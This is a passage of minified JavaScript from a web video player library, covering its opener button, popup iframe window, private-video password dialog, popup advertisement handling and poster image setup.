FWDEVPDisplayObject("img"),i.openS_do.setScreen(i.openS_img)),i.openS_do.setWidth(i.openN_do.w),i.openS_do.setHeight(i.openN_do.h),i.openS_do.setAlpha(0),i.useHEX?(i.closeN_do=new FWDEVPDisplayObject("div"),i.closeN_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.closeN_img,i.nBC).canvas,i.closeN_do.screen.appendChild(i.closeN_canvas)):(i.closeN_do=new FWDEVPDisplayObject("img"),i.closeN_do.setScreen(i.closeN_img)),i.closeN_do.setWidth(i.closeN_img.width),i.closeN_do.setHeight(i.closeN_img.height),i.closeN_do.hasTransform3d_bl=!1,i.closeN_do.hasTransform2d_bl=!1,i.closeN_do.setBackfaceVisibility(),i.closeS_img=new Image,i.closeS_img.src=i.closeSPath_str,i.useHEX?(i.closeS_do=new FWDEVPDisplayObject("div"),i.closeS_img.onload=function(){i.closeS_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.closeS_img,i.sBC).canvas,i.closeS_do.setWidth(i.closeN_img.width),i.closeS_do.setHeight(i.closeN_img.height),i.closeS_do.screen.appendChild(i.closeS_canvas)}):(i.closeS_do=new FWDEVPDisplayObject("img"),i.closeS_do.setScreen(i.closeS_img)),i.closeS_do.setWidth(i.closeN_img.width),i.closeS_do.setHeight(i.closeN_img.height),i.closeS_do.setAlpha(0),i.closeS_do.hasTransform3d_bl=!1,i.closeS_do.hasTransform2d_bl=!1,FWDEVPPreloader2.setPrototype(),i.animation_do=new FWDEVPPreloader2(i.animationPath_img,29,22,31,80,!0),i.animation_do.setY(i.openerEqulizerOffsetTop),i.animation_do.show(!1),i.animation_do.stop(),i.dumy_do=new FWDEVPDisplayObject("div"),i.dumy_do.setWidth(i.totalWidth),i.dumy_do.setHeight(i.totalHeight),i.dumy_do.getStyle().zIndex=2,i.dumy_do.hasTransform3d_bl=!1,i.dumy_do.hasTransform2d_bl=!1,i.dumy_do.setBackfaceVisibility(),i.dumy_do.setButtonMode(!0),(FWDEVPUtils.isIE||FWDEVPUtils.isAndroid)&&(i.dumy_do.setBkColor("#FF0000"),i.dumy_do.setAlpha(.01)),i.hasPointerEvent_bl?(i.mainHolder_do.screen.addEventListener("pointerup",i.onMouseUp),i.mainHolder_do.screen.addEventListener("pointerover",i.onMouseOver),i.mainHolder_do.screen.addEventListener("pointerout",i.onMouseOut)):i.screen.addEventListener&&(i.isMobile_bl||(i.mainHolder_do.screen.addEventListener("mouseover",i.onMouseOver),i.mainHolder_do.screen.addEventListener("mouseout",i.onMouseOut),i.mainHolder_do.screen.addEventListener("mouseup",i.onMouseUp)),i.screen.addEventListener("touchend",i.onMouseUp)),i.mainHolder_do.addChild(i.openN_do),i.mainHolder_do.addChild(i.openS_do),i.mainHolder_do.addChild(i.closeN_do),i.mainHolder_do.addChild(i.closeS_do),i.mainHolder_do.addChild(i.animation_do),i.mainHolder_do.addChild(i.dumy_do),i.addChild(i.mainHolder_do)},i.onMouseOver=function(e,t){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||i.setSelectedState()},i.onMouseOut=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||i.setNormalState()},i.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),i.playerIsShowed_bl?(i.playerIsShowed_bl=!1,i.dispatchEvent(n.HIDE)):(i.playerIsShowed_bl=!0,i.dispatchEvent(n.SHOW))},i.setupPlayPauseButton=function(){FWDEVPComplexButton.setPrototype(),i.playPauseButton_do=new FWDEVPComplexButton(i.openerPlayN_img,i.openerPlaySPath_str,i.openerPauseN_img,i.openerPauseS_str,!0,i.useHEX,i.nBC,i.sBC),i.playPauseButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,i.playButtonMouseUpHandler),i.addChild(i.playPauseButton_do)},i.showPlayButton=function(){i.playPauseButton_do&&i.playPauseButton_do.setButtonState(1),i.animation_do.stop()},i.showPauseButton=function(){i.playPauseButton_do&&i.playPauseButton_do.setButtonState(0),i.animation_do.start(0)},i.playButtonMouseUpHandler=function(){0==i.playPauseButton_do.currentState?i.dispatchEvent(FWDEVPController.PAUSE):i.dispatchEvent(FWDEVPController.PLAY)},i.setNormalState=function(){i.isMobile_bl&&!i.hasPointerEvent_bl||(FWDAnimation.killTweensOf(i.openS_do),FWDAnimation.killTweensOf(i.closeS_do),FWDAnimation.to(i.openS_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(i.closeS_do,.5,{alpha:0,ease:Expo.easeOut}))},i.setSelectedState=function(e){FWDAnimation.killTweensOf(i.openS_do),FWDAnimation.killTweensOf(i.closeS_do),FWDAnimation.to(i.openS_do,.5,{alpha:1,ease:Expo.easeOut}),FWDAnimation.to(i.closeS_do,.5,{alpha:1,ease:Expo.easeOut})},i.showOpenButton=function(){i.playerIsShowed_bl=!1,i.closeN_do.setX(150),i.closeS_do.setX(150),i.playPauseButton_do?"right"==i.alignment_str?(i.playPauseButton_do.setX(0),i.openN_do.setX(i.playPauseButton_do.w+1),i.openS_do.setX(i.playPauseButton_do.w+1),i.dumy_do.setX(i.playPauseButton_do.w+1),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.playPauseButton_do.w+1+i.openerEqulizerOffsetLeft)):(i.playPauseButton_do.setX(i.openN_do.w+1),i.openN_do.setX(0),i.openS_do.setX(0),i.dumy_do.setX(0),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.openerEqulizerOffsetLeft)):(i.openN_do.setX(0),i.openS_do.setX(0),i.dumy_do.setX(0),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.openerEqulizerOffsetLeft)),i.animation_do.setVisible(!0)},i.showCloseButton=function(){i.playerIsShowed_bl=!0,i.openN_do.setX(150),i.openS_do.setX(150),i.dumy_do.setWidth(i.closeN_do.w),"right"==i.alignment_str?i.playPauseButton_do?(i.closeN_do.setX(i.totalWidth+1),i.closeS_do.setX(i.totalWidth+1),i.dumy_do.setX(i.totalWidth+1)):(i.closeN_do.setX(i.totalWidth-i.closeN_do.w),i.closeS_do.setX(i.totalWidth-i.closeN_do.w),i.dumy_do.setX(i.totalWidth-i.closeN_do.w)):(i.closeN_do.setX(0),i.closeS_do.setX(0),i.dumy_do.setX(0)),i.playPauseButton_do&&i.playPauseButton_do.setX(150),i.animation_do.setX(150),i.animation_do.setVisible(!1)},i.hide=function(){i.mainHolder_do.setX(150)},i.show=function(){i.mainHolder_do.setX(0)},i.updateHEXColors=function(e,t){i.nBC=e,i.sBC=t,i.playPauseButton_do.updateHEXColors(e,t),FWDEVPUtils.changeCanvasHEXColor(i.openN_img,i.openN_canvas,e),FWDEVPUtils.changeCanvasHEXColor(i.closeN_img,i.closeN_canvas,e),FWDEVPUtils.changeCanvasHEXColor(i.openS_img,i.openS_canvas,t),FWDEVPUtils.changeCanvasHEXColor(i.closeS_img,i.closeS_canvas,t)},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.SHOW="show",n.HIDE="hise",n.PLAY="play",n.PAUSE="pause",n.prototype=null,window.FWDEVPOpener=n}(window),function(e){var t=function(e,s){var i=this;t.prototype;i.adHolder_do=null,i.mainHolder_do=null,i.closeButton_do=null,i.buttons_ar=[],i.maxWidth=e.aopwWidth,i.maxHeight=e.aopwHeight+e.popwColseN_img.height+1,i.sW=0,i.sH=0,i.aopwSource=e.aopwSource,i.aopwTitle=e.aopwTitle,i.aopwTitleColor_str=e.aopwTitleColor_str,i.aopwBorderSize=e.aopwBorderSize,i.isShowed_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.setBackfaceVisibility(),i.mainBar_do=new FWDEVPDisplayObject("div"),i.bar_do=new FWDEVPDisplayObject("div"),i.bar_do.getStyle().background="url('"+e.popwBarBackgroundPath_str+"')",i.adHolder_do=new FWDEVPDisplayObject("div"),i.adBk_do=new FWDEVPDisplayObject("div"),i.adBk_do.getStyle().background="url('"+e.popwWindowBackgroundPath_str+"')",FWDEVPSimpleButton.setPrototype(),i.closeButton_do=new FWDEVPSimpleButton(e.popwColseN_img,e.popwColseSPath_str,void 0,!0,e.useHEX,e.nBC,e.sBC),i.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,i.closeButtonOnMouseUpHandler),i.title_do=new FWDEVPDisplayObject("div"),i.title_do.getStyle().width="100%",i.title_do.getStyle().textAlign="left",i.title_do.getStyle().fontFamily="Arial",i.title_do.getStyle().fontSize="14px",i.title_do.getStyle().fontWeight="100",i.title_do.getStyle().color=i.aopwTitleColor_str,i.title_do.setInnerHTML(i.aopwTitle),i.bar_do.addChild(i.title_do),i.addChild(i.adBk_do),i.mainBar_do.addChild(i.bar_do),i.mainBar_do.addChild(i.closeButton_do),i.mainBar_do.setHeight(i.closeButton_do.h),i.addChild(i.mainBar_do),i.addChild(i.adHolder_do),i.bar_do.setHeight(i.mainBar_do.h)},i.closeButtonOnMouseUpHandler=function(){i.isShowed_bl&&(i.hide(),s.play())},i.positionAndResize=function(){i.sW=Math.min(s.sW,i.maxWidth),i.sH=Math.min(s.sH,i.maxHeight);var e=1,t=s.sW/i.maxWidth,o=s.sH/i.maxHeight;t<o?e=t:o<t&&(e=o),1<e&&(e=1),i.sW=e*i.maxWidth,i.sH=e*i.maxHeight,i.setWidth(i.sW),i.setHeight(i.sH),i.setHeight(i.sH),i.setX(Math.round((s.sW-i.sW)/2)),i.setY(Math.round((s.sH-i.sH)/2)),i.mainBar_do.setWidth(i.sW),i.closeButton_do.setX(i.sW-i.closeButton_do.w),i.bar_do.setWidth(i.sW-i.closeButton_do.w-1),i.adBk_do.setWidth(i.sW),i.adBk_do.setHeight(i.sH-i.mainBar_do.h-1),i.adBk_do.setY(i.mainBar_do.h+1),i.adHolder_do.setWidth(i.sW-2*i.aopwBorderSize),i.adHolder_do.setX(i.aopwBorderSize),i.adHolder_do.setY(i.mainBar_do.h+i.aopwBorderSize+1),i.adHolder_do.setHeight(i.sH-i.mainBar_do.h-2*i.aopwBorderSize-1)},i.show=function(e){i.isShowed_bl||(i.isShowed_bl=!0,s.main_do.addChild(i),i.adHolder_do.setInnerHTML("<iframe width='100%' height='100%' scrolling='no' frameBorder='0' src="+i.aopwSource+"></iframe>"),i.positionAndResize(),i.title_do.setX(8),i.title_do.setY(Math.round((i.bar_do.h-i.title_do.getHeight())/2)))},i.showCompleteHandler=function(){},i.hide=function(){i.isShowed_bl&&(i.isShowed_bl=!1,s.main_do.contains(i)&&s.main_do.removeChild(i))},i.hideCompleteHandler=function(){s.main_do.removeChild(i),i.dispatchEvent(t.HIDE_COMPLETE)},i.updateHEXColors=function(e,t){i.closeButton_do.updateHEXColors(e,t)},i.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div")},t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDEVPOPWindow=t}(window),function(e){var o=function(e,t){var s=this;o.prototype;s.xhr=null,s.passColoseN_img=e.passColoseN_img,s.privateVideoPassword_str=e.privateVideoPassword_str,s.bk_do=null,s.mainHolder_do=null,s.passMainHolder_do=null,s.passMainHolderBk_do=null,s.passMainLabel_do=null,s.passLabel_do=null,s.passInput_do=null,s.closeButton_do=null,s.embedWindowBackground_str=e.embedWindowBackground_str,s.secondaryLabelsColor_str=e.secondaryLabelsColor_str,s.inputColor_str=e.inputColor_str,s.mainLabelsColor_str=e.mainLabelsColor_str,s.passButtonNPath_str=e.passButtonNPath_str,s.passButtonSPath_str=e.passButtonSPath_str,s.inputBackgroundColor_str=e.inputBackgroundColor_str,s.borderColor_str=e.borderColor_str,s.maxTextWidth=0,s.totalWidth=0,s.sW=0,s.sH=0,s.buttonWidth=28,s.buttonHeight=19,s.embedWindowCloseButtonMargins=e.embedWindowCloseButtonMargins,s.finalEmbedPath_str=null,s.isShowed_bl=!1,s.isMobile_bl=FWDEVPUtils.isMobile,s.init=function(){s.setBackfaceVisibility(),s.mainHolder_do=new FWDEVPDisplayObject("div"),s.mainHolder_do.hasTransform3d_bl=!1,s.mainHolder_do.hasTransform2d_bl=!1,s.mainHolder_do.setBackfaceVisibility(),s.bk_do=new FWDEVPDisplayObject("div"),s.bk_do.getStyle().width="100%",s.bk_do.getStyle().height="100%",s.bk_do.setAlpha(.9),s.bk_do.getStyle().background="url('"+s.embedWindowBackground_str+"')",s.passMainHolder_do=new FWDEVPDisplayObject("div"),s.passMainHolderBk_do=new FWDEVPDisplayObject("div"),s.passMainHolderBk_do.getStyle().background="url('"+s.embedWindowBackground_str+"')",s.passMainHolderBk_do.getStyle().borderStyle="solid",s.passMainHolderBk_do.getStyle().borderWidth="1px",s.passMainHolderBk_do.getStyle().borderColor=s.borderColor_str,s.passMainLabel_do=new FWDEVPDisplayObject("div"),s.passMainLabel_do.setBackfaceVisibility(),s.passMainLabel_do.getStyle().fontFamily="Arial",s.passMainLabel_do.getStyle().fontSize="12px",s.passMainLabel_do.getStyle().color=s.mainLabelsColor_str,s.passMainLabel_do.getStyle().whiteSpace="nowrap",s.passMainLabel_do.getStyle().fontSmoothing="antialiased",s.passMainLabel_do.getStyle().webkitFontSmoothing="antialiased",s.passMainLabel_do.getStyle().textRendering="optimizeLegibility",s.passMainLabel_do.getStyle().padding="0px",s.passMainLabel_do.setInnerHTML("PRIVATE VIDEO"),s.passLabel_do=new FWDEVPDisplayObject("div"),s.passLabel_do.setBackfaceVisibility(),s.passLabel_do.getStyle().fontFamily="Arial",s.passLabel_do.getStyle().fontSize="12px",s.passLabel_do.getStyle().color=s.secondaryLabelsColor_str,s.passLabel_do.getStyle().whiteSpace="nowrap",s.passLabel_do.getStyle().fontSmoothing="antialiased",s.passLabel_do.getStyle().webkitFontSmoothing="antialiased",s.passLabel_do.getStyle().textRendering="optimizeLegibility",s.passLabel_do.getStyle().padding="0px",s.passLabel_do.setInnerHTML("Please enter password:"),s.passInput_do=new FWDEVPDisplayObject("input"),s.passInput_do.setBackfaceVisibility(),s.passInput_do.getStyle().fontFamily="Arial",s.passInput_do.getStyle().fontSize="12px",s.passInput_do.getStyle().backgroundColor=s.inputBackgroundColor_str,s.passInput_do.getStyle().color=s.inputColor_str,s.passInput_do.getStyle().outline=0,s.passInput_do.getStyle().whiteSpace="nowrap",s.passInput_do.getStyle().fontSmoothing="antialiased",s.passInput_do.getStyle().webkitFontSmoothing="antialiased",s.passInput_do.getStyle().textRendering="optimizeLegibility",s.passInput_do.getStyle().padding="6px",s.passInput_do.getStyle().paddingTop="4px",s.passInput_do.getStyle().paddingBottom="4px",s.passInput_do.screen.setAttribute("type","password"),FWDEVPSimpleSizeButton.setPrototype(),s.passButton_do=new FWDEVPSimpleSizeButton(s.passButtonNPath_str,s.passButtonSPath_str,s.buttonWidth,s.buttonHeight,e.useHEX,e.nBC,e.sBC),s.passButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,s.passClickHandler),FWDEVPSimpleButton.setPrototype(),s.closeButton_do=new FWDEVPSimpleButton(s.passColoseN_img,e.embedWindowClosePathS_str,void 0,!0,e.useHEX,e.nBC,e.sBC),s.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,s.closeButtonOnMouseUpHandler),s.addChild(s.mainHolder_do),s.mainHolder_do.addChild(s.bk_do),s.passMainHolder_do.addChild(s.passMainHolderBk_do),s.passMainHolder_do.addChild(s.passMainLabel_do),s.passMainHolder_do.addChild(s.passLabel_do),s.passMainHolder_do.addChild(s.passInput_do),s.passMainHolder_do.addChild(s.passButton_do),s.mainHolder_do.addChild(s.passMainHolder_do),s.mainHolder_do.addChild(s.closeButton_do)},s.closeButtonOnMouseUpHandler=function(){s.isShowed_bl&&s.hide()},s.positionAndResize=function(){s.sW=t.sW,s.sH=t.sH,s.maxTextWidth=Math.min(s.sW-150,300),s.totalWidth=s.maxTextWidth+s.buttonWidth,s.positionFinal(),s.closeButton_do.setX(s.sW-s.closeButton_do.w-s.embedWindowCloseButtonMargins),s.closeButton_do.setY(s.embedWindowCloseButtonMargins),s.setWidth(s.sW),s.setHeight(s.sH),s.mainHolder_do.setWidth(s.sW),s.mainHolder_do.setHeight(s.sH)},s.positionFinal=function(){var e,t,o=s.passLabel_do.getHeight();t=s.passMainLabel_do.getHeight(),s.passMainLabel_do.setX(16),s.passLabel_do.setX(16),s.passLabel_do.setY(t+14),s.passInput_do.setX(10),s.passInput_do.setWidth(parseInt(s.totalWidth-40-s.buttonWidth)),s.passInput_do.setY(s.passLabel_do.y+o+5),s.passButton_do.setX(10+s.passInput_do.w+20),s.passButton_do.setY(s.passLabel_do.y+o+5),s.passMainHolderBk_do.setY(s.passLabel_do.y-9),s.passMainHolderBk_do.setWidth(s.totalWidth-2),s.passMainHolderBk_do.setHeight(s.passButton_do.y+s.passButton_do.h-9),s.passMainHolder_do.setWidth(s.totalWidth),s.passMainHolder_do.setHeight(s.passButton_do.y+s.passButton_do.h+14),s.passMainHolder_do.setX(Math.round((s.sW-s.totalWidth)/2)),e=s.passMainHolderBk_do.getHeight(),s.passMainHolder_do.setY(Math.round((s.sH-e)/2)-10)},s.passClickHandler=function(){s.privateVideoPassword_str==FWDEVPUtils.MD5(s.passInput_do.screen.value)?s.dispatchEvent(o.CORRECT):FWDAnimation.isTweening(s.passInput_do.screen)||FWDAnimation.to(s.passInput_do.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3})},s.updateHEXColors=function(e,t){s.passButton_do.updateHEXColors(e,t),s.closeButton_do.updateHEXColors(e,t)},s.showInfo=function(e,t){s.infoText_do.setInnerHTML(e),s.passMainHolder_do.addChild(s.infoText_do),s.infoText_do.setWidth(s.buttonWidth),s.infoText_do.setHeight(s.buttonHeight-4),s.infoText_do.setX(s.passButton_do.x),s.infoText_do.setY(s.passButton_do.y-23),s.infoText_do.setAlpha(0),s.infoText_do.getStyle().color=t?"#FF0000":s.mainLabelsColor_str,FWDAnimation.killTweensOf(s.infoText_do),FWDAnimation.to(s.infoText_do,.16,{alpha:1,yoyo:!0,repeat:7})},s.show=function(e){s.isShowed_bl||(s.isShowed_bl=!0,t.main_do.addChild(s),s.passButton_do.setSelectedState(),s.passInput_do.setInnerHTML(""),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!0),s.positionAndResize(),clearTimeout(s.hideCompleteId_to),clearTimeout(s.showCompleteId_to),s.mainHolder_do.setY(-s.sH),s.passButton_do.setNormalState(),s.showCompleteId_to=setTimeout(s.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(s.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},s.showCompleteHandler=function(){},s.hide=function(){s.isShowed_bl&&(s.isShowed_bl=!1,t.customContextMenu_do&&t.customContextMenu_do.enable(),s.positionAndResize(),clearTimeout(s.hideCompleteId_to),clearTimeout(s.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!1),s.hideCompleteId_to=setTimeout(s.hideCompleteHandler,800),FWDAnimation.killTweensOf(s.mainHolder_do),FWDAnimation.to(s.mainHolder_do,.8,{y:-s.sH,ease:Expo.easeInOut}))},s.hideCompleteHandler=function(){t.main_do.removeChild(s),s.dispatchEvent(o.HIDE_COMPLETE)},s.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div")},o.ERROR="error",o.CORRECT="correct",o.HIDE_COMPLETE="hideComplete",o.prototype=null,e.FWDEVPPassword=o}(window),function(){var m=function(i,e,t,o,s,n,r,a,l,d,_,u,c,h,p){var b=this;m.prototype;b.closeButton_do,b.image_do,b.imageSource=e,b.link=s,b.target=n,b.start=t,b.end=o,b.google_ad_client=a,b.google_ad_slot=l,b.originalW=b.google_ad_width=d,b.originalH=b.google_ad_height=_,b.tracking=u,b.finalW=0,b.finalH=0,Boolean(b.google_ad_client)?b.type="adsense":b.imageSource.match(/.png|.jpg|.jpeg/gi)?b.type="image":b.type="iframe",b.id=r,b.showPopupAdsCloseButton_bl=p,b.popupAddCloseNPath_str=c,b.popupAddCloseSPath_str=h,b.isClosed_bl=!1,b.isLoaded_bl=!1,b.isShowed_bl=!1,b.init=function(){b.setBkColor("rgba(0, 0, 0, 0.6)"),b.setX(-5e3),b.showPopupAdsCloseButton_bl&&(FWDEVPSimpleSizeButton.setPrototype(),b.closeButton_do=new FWDEVPSimpleSizeButton(b.popupAddCloseNPath_str,b.popupAddCloseSPath_str,21,21),b.closeButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,b.closeClickButtonCloseHandler)),"image"==b.type?(b.image=new Image,b.image.src=b.imageSource,b.image.onload=b.onLoadHandler):(b.isLoaded_bl=!0,b.setWidth(b.originalW),b.setHeight(b.originalH)),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)),b.link&&b.setButtonMode(!0)},b.closeClickButtonCloseHandler=function(){b.hide(),b.isClosed_bl=!0},b.clickHandler=function(){b.link&&(i.prt.pause(),b.tracking&&i.prt.executeVastEvent(b.tracking),window.open(b.link,b.target))},b.onLoadHandler=function(){b.originalW=b.image.width,b.originalH=b.image.height,b.image_do=new FWDEVPDisplayObject("img"),b.image_do.setScreen(b.image),b.image_do.setWidth(b.originalW),b.image_do.setHeight(b.originalH),b.addChild(b.image_do),b.isLoaded_bl=!0,b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)),b.image_do.screen.addEventListener("click",b.clickHandler)},b.hide=function(e){if(b.isShowed_bl){b.isShowed_bl=!1;var t=Math.min(1,i.prt.tempVidStageWidth/b.originalW);parseInt(t*b.originalH);finalY=parseInt(i.prt.tempVidStageHeight),i.setY(finalY),b.setX(-5e3),FWDAnimation.killTweensOf(i),e?(i.removeChild(b),i.setWidth(0),i.setHeight(0)):(b.setWidth(0),b.setHeight(0),i.setVisible(!1),b.setVisible(!1))}},b.show=function(){b.isShowed_bl||b.isClosed_bl||!b.isLoaded_bl||(b.isShowed_bl=!0,b.setX(0),setTimeout(function(){if(FWDAnimation.killTweensOf(i),i.setVisible(!0),b.setVisible(!0),"adsense"!=b.type||b.isGooglAdCreated_bl)"iframe"==b.type&&(b.container=new FWDEVPTransformDisplayObject("div"),b.container.setWidth(b.originalW),b.container.setHeight(b.originalH),b.ifr=new FWDEVPTransformDisplayObject("IFRAME"),b.ifr.screen.scrolling="no",b.ifr.setWidth(b.originalW),b.ifr.setHeight(b.originalH),b.ifr.screen.src=b.imageSource,b.container.addChild(b.ifr),b.link&&(b.clicker=new FWDEVPDisplayObject("div"),b.clicker.screen.style.width="100%",b.clicker.screen.style.height="100%",b.container.addChild(b.clicker),b.container.addChild(b.clicker),b.container.screen.addEventListener("click",b.clickHandler)),b.addChild(b.container),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)));else{b.isGooglAdCreated_bl=!0,window.google_ad_client=b.google_ad_client,window.google_ad_slot=b.google_ad_slot,window.google_ad_width=b.originalW,window.google_ad_height=b.originalH,b.container=new FWDEVPTransformDisplayObject("div"),b.container.setWidth(b.originalW),b.container.setHeight(b.originalH),b.addChild(b.container);var t=document.write;document.write=function(e){b.container.screen.innerHTML=e,document.write=t};var e=document.createElement("script");e.type="text/javascript",-1!=location.href.indexOf("https")?e.src="https://pagead2.googlesyndication.com/pagead/show_ads.js":e.src="http://pagead2.googlesyndication.com/pagead/show_ads.js",document.body.appendChild(e),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300))}var o=Math.min(1,i.prt.tempVidStageWidth/b.originalW),s=parseInt(o*b.originalH)-2;finalY=i.prt.controller_do.isShowed_bl?parseInt(i.prt.tempVidStageHeight-i.prt.controller_do.h-b.originalH*o+2+s):parseInt(i.prt.tempVidStageHeight-b.originalH*o+2+s),i.setY(finalY),b.resizeAndPosition(!0)},100))},b.resizeAndPosition=function(e){if(b.isLoaded_bl&&!b.isClosed_bl&&b.isShowed_bl){var t,o;FWDEVPUtils.isIEAndLessThen9;o=Math.min(1,i.prt.tempVidStageWidth/b.originalW),b.finalW=parseInt(o*b.originalW),b.finalH=parseInt(o*b.originalH),b.finalW==b.prevFinalW&&b.finalH==b.prevFinalH||(b.setWidth(b.finalW),b.setHeight(b.finalH),"image"==b.type?(b.image_do.setWidth(b.finalW),b.image_do.setHeight(b.finalH)):b.container&&(b.container.setScale2(o),b.container.setX((b.finalW-b.originalW)/2),b.container.setY((b.finalH-b.originalH)/2)),t=i.prt.controller_do?i.prt.controller_do.isShowed_bl?parseInt(i.prt.tempVidStageHeight-i.prt.controller_do.h-b.originalH*o-10):parseInt(i.prt.tempVidStageHeight-b.originalH*o-10):parseInt(i.prt.tempVidStageHeight-b.originalH*o),i.setX(parseInt((i.prt.tempVidStageWidth-b.finalW)/2)),FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{y:t,ease:Expo.easeInOut}):i.setY(t),b.closeButton_do&&(b.closeButton_do.setY(2),b.closeButton_do.setX(parseInt(b.finalW-21-2))),b.prevFinalW=b.finalW,b.prevFinallH=b.finalH,i.setWidth(b.finalW),i.setHeight(b.finalH))}},b.init()};m.setPrototype=function(){m.prototype=new FWDEVPDisplayObject("div","absolute","visible")},m.MOUSE_OVER="onMouseOver",m.MOUSE_OUT="onMouseOut",m.CLICK="onClick",m.prototype=null,window.FWDEVPPopupAddButton=m}(window),function(e){var t=function(e,s){var i=this;t.prototype;i.prt=e,i.main_do=null,i.reader=null,i.subtitiles_ar=null,i.totalAds=0,i.popupAds_ar,i.popupAdsButtons_ar,i.hasText_bl=!1,i.isLoaded_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,i.showSubtitleByDefault_bl=s.showSubtitleByDefault_bl,i.setSizeOnce_bl=!1,i.init=function(){i.setOverflow("visible"),i.getStyle().cursor="default",i.setVisible(!1)},i.resetPopups=function(e){if(e!==i.popupAds_ar){var t;i.hideAllPopupButtons(!0),i.popupAds_ar=e,i.totalAds=i.popupAds_ar.length,i.popupAdsButtons_ar=[];for(var o=0;o<i.totalAds;o++)FWDEVPPopupAddButton.setPrototype(),t=new FWDEVPPopupAddButton(i,i.popupAds_ar[o].imagePath,i.popupAds_ar[o].timeStart,i.popupAds_ar[o].timeEnd,i.popupAds_ar[o].link,i.popupAds_ar[o].trget,o,i.popupAds_ar[o].google_ad_client,i.popupAds_ar[o].google_ad_slot,i.popupAds_ar[o].google_ad_width,i.popupAds_ar[o].google_ad_height,i.popupAds_ar[o].tracking,s.popupAddCloseNPath_str,s.popupAddCloseSPath_str,s.showPopupAdsCloseButton_bl),i.popupAdsButtons_ar[o]=t,i.addChild(t)}},i.update=function(e){if(0!=i.totalAds&&e)for(var t,o=0;o<i.totalAds;o++)e>=(t=i.popupAdsButtons_ar[o]).start&&e<=t.end?t.show():t.hide()},i.position=function(e){if(0!=i.totalAds)for(var t=0;t<i.totalAds;t++)i.popupAdsButtons_ar[t].resizeAndPosition(e)},i.hideAllPopupButtons=function(e){if(0!=i.totalAds){for(var t=0;t<i.totalAds;t++)i.popupAdsButtons_ar[t].hide(e);e&&(i.popupAdsButtons_ar=null,i.totalAds=0)}},i.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div")},t.LOAD_ERROR="error",t.LOAD_COMPLETE="complete",t.prototype=null,e.FWDEVPPopupAds=t}(window),function(e){var n=function(s,e,t,o){var i=this;n.prototype;i.img_img=new Image,i.img_do=null,i.imgW=0,i.imgH=0,i.finalW=0,i.finalH=0,i.finalX=0,i.finalY=0,i.curPath_str,i.backgroundColor_str=e,i.fillEntireScreenWithPoster_bl=o,i.isTransparent_bl=!1,i.showPoster_bl=t,i.showOrLoadOnMobile_bl=!1,i.isShowed_bl=!0,i.allowToShow_bl=!0,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.img_img=new Image,i.img_do=new FWDEVPDisplayObject("img"),i.hide(),i.setBkColor(i.backgroundColor_str)},i.positionAndResize=function(){if(s.sW&&(i.setWidth(s.sW),i.setHeight(s.sH),i.imgW)){var e,t=s.sW/i.imgW,o=s.sH/i.imgH;e=i.fillEntireScreenWithPoster_bl?o<=t?t:o:t<=o?t:o,i.finalW=Math.round(e*i.imgW),i.finalH=Math.round(e*i.imgH),i.finalX=parseInt((s.sW-i.finalW)/2),i.finalY=parseInt((s.sH-i.finalH)/2),i.img_do.setX(i.finalX),i.img_do.setY(i.finalY),i.img_do.setWidth(i.finalW),i.img_do.setHeight(i.finalH)}},i.setPoster=function(e){return e&&""==FWDEVPUtils.trim(e)||"none"==e?(i.showOrLoadOnMobile_bl=!0,i.isTransparent_bl=!0,void i.show()):"youtubemobile"==e?(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!1,i.img_img.src=null,void(i.imgW=0)):e==i.curPath_str?(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!0,void 